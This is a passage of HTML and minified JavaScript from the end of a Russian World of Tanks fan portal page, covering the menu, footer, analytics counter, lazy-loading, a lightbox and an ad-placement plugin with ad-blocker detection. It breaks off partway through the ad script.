menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7a6f34dada"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 